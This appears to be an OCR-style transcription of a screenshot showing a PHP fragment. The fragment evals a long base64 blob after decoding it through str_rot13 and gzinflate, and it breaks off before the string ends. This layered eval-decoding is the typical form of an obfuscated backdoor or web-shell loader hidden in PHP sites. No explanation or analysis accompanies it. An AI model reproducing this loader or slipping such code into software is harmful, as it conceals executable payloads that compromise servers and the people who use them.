
<?php
eval
(str_rot13(gzinflate(str_rot13(base64_de
code(
'LUnHEqtVEvyaiWx7A4QwMSe8957LBt5b4b9+m9
3VThJnma7uzKpcm/H+sw1U8rvHd/0zjeWKof9e1jld1
j/F2NbF/f+HvxV6ha2Sk3pb/AtkAvSeH/vmzDMedzSJl
ZMuibUelkQjB2yHom/IB18FlgTSNyY9/Mqja8omH0nw0
siea7lmsDqRP4gEvxKdVnvFZsUMSXRLT1jOHCnWL7RwH
GkcDQaGgYo0cqLAM6HPVPWaUkGJba44WNMLGu31sJY+F
XQXCAPiyddX3QXsBjuJV7WwIVXig8jPiP7mSC+sW9sqG
de/H6ebUnfIgAvv6HJ6SJk7L9hIjN4SFc7sfY4wZA/gb
bPdlDyLrosHX358aJnQAvoMaVvdXIdeRZ0LSJS2u7tQp
wlQVHXZtW91lRRswtMZEi5KLghQzfJDZzdc8Owh3VPmt
C1y+tsIOxMtLepKWSTm4pOanaY7VAIpVnxk1JoMCTC4h
6ZZdq1hzjL4oznEYqhlkz2sAn0rHj8liL88s3hl+46nS
R/ZJ2tmss8nsgrR1Sket9elIz7YXHBGUQftM5400+XE5
MOdcifNZX1V+5sCL5E3wffYG0HATmM5RN/7wLeqIWs8n
1OIfSSQMx+/luqVCcklWVJGFb8N8LxdYAV/BA1RByEw/
GR3zXItXEPBWhtZacgPVngDys+sUn+0AFI1tsXp7qoas
B5pK3I+BzKpiZyFzyTYEFkM673bSYx5y0VY+vloclA0J
h/dQIGOOhOMRG1pVOPWXXaiNzmGmcS/c17zcJfj77AJi
FzMM9gVOXh2/YP3IKK1ut7qROTrFKca74HHHHkEPSwDG
dWpG1Jylre2iysDXaw5pEAiY6GwI/srr1mT5iUd957BV